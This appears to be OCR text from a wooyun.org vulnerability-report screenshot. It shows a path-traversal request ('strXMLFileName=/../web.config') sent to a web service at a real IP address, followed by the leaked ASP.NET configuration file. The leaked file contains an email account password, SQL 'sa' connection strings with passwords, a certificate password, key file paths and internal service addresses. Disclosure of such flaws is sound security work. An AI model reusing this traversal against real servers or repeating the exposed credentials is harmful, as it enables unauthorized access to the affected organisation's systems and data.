 http://122.22...mx/GetXMLList × +
122.224.179.212:8000/WS/WebServiceBase.asmx/GetXMLList
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://122.224.179.212:8000/WS/WebServiceBase.asmx/GetXMLList
Split URL
Execute
Enable Post data Enable Referrer
Post data strXMLFileName=/../web.config
key="ElongAirWebService" value="http://flight.test.elong.com/web_service/" /> <add
key="ElongHotelWebService" value="http://211.151.230.209/newNorthBoundService/" /> <add
key="SysActionLog" value="N" /> <add key="SysOnOffLog" value="N" /> <add key="SSC" value="N" /> <add
key="SSC_DATARIGHT" value="1" /> <add key="SSC_ONOFFLOG" value="Y" /> <add key="SSC_ACTIONLOG"
value="N" /> <add key="SSC-IMAGE" value="N" /> <add key="SSC-EMAIL" value="ssc@acsoft.com.cn" />
<add key="SSC-SMTP" value="mail.acsoft.com.cn" /> <add key="SSC-PWD" value="ssc-acsoft" /> <add
key="SSC-EMAILNAME" value="ssc@acsoft.com.cn" /> <add key="OA" value="N" /> <add
key="NGConnString" value="Provider=SQLOLEDB.1;Password=;Persist Security Info=True;User ID=sa;Initial
CATALOG=dbname;Data Source=servername" /> <add key="DefalutLanguage" value="GB" /> <add
key="SITE" value="S0001" /> <add key="GlobalConnectionString" value="Data Source=localhost;Initial
Catalog=BZ_Ban;User ID=sa;Password=h 123456" /> <add key="CrystalImageCleaner-AutoStart"
value="true" /> <add key="CrystalImageCleaner-Sleep" value="60000" /> <add
key="CrystalImageCleaner-Age" value="120000" /> <add key="FCKeditor:BasePath" value="/fckeditor/" />
<add key="FCKeditor:UserFilesPath" value="/fckeditor/Files/" /> <add key="CA-UserKey-Path"
value="C:\userkey.key" /> <add key="CA-UserCert-Path" value="C:\UserCert.der" /> <add key="CA-
CertChair-Path" value="C:\CertChain.spc" /> <add key="CA-Password" value="sheca" /> <add key="Version"
value="basic" /> <add key="TCCard_Service" value="http://127.0.0.1:89/Service.asmx?wsdl" /> <add
key="TCCard_Service.Service" value="http://127.0.0.1:89/Service.asmx" /> </appSettings> <system.web>
<sessionState mode="StateServer" stateConnectionString="tcpip=127.0.0.1:42424" sqlConnectionString="data
source=127.0.0.1;Trusted_Connection=yes" cookieless="false" timeout="30" /> <compilation debug="true"
defaultLanguage="c#"> <assemblies> <add assembly="System.Transactions, Version=2.0.0.0, Culture=neutral,
PublicKeyToken=B77A5C561934E089" /> <add assembly="System.Design, Version=2.0.0.0, Culture=neutral,
PublicKeyToken=B03F5F7F11D50A3A" /> <add assembly="System.Management, Version=2.0.0.0,
Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A" /> <add assembly="System.Core, Version=3.5.0.0,
www.wooyun.org